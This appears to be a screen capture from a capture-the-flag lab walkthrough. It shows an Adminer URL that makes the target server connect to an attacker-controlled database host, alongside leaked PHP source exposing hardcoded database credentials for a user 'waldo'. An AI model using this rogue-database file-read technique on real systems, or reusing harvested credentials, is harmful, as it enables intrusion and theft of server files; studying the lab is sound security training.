 Select: test - 10.10.14.23
10.10.10.187/utility-scripts/adminer.php?server=10.10.14.23&username=kali&db=admirertest&select=test
mit
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
edit <li><a href="#footer" class="icon solid fa-info-circle">About</a></li>
edit </ul>
edit </nav>
edit </header>
edit
edit <!-- Main -->
edit <div id="main">
edit <?php
edit $servername = "localhost";
edit $username = "waldo";
edit $password = "&<h5b~yK3F#{PaPB&dA}{H>";
edit $dbname = "admirerdb";
edit
edit // Create connection
edit $conn = new mysqli($servername, $username, $password, $dbname);
edit // Check connection
edit if ($conn->connect_error) {
edit die("Connection failed: " . $conn->connect_error);
edit }
edit
edit $sql = "SELECT * FROM items";
edit $result = $conn->query($sql);
edit
edit if ($result->num_rows > 0) {
Page Whole result Modify Selected (0) Export (123)
1 2 3 123 rows Save Edit Clone Delete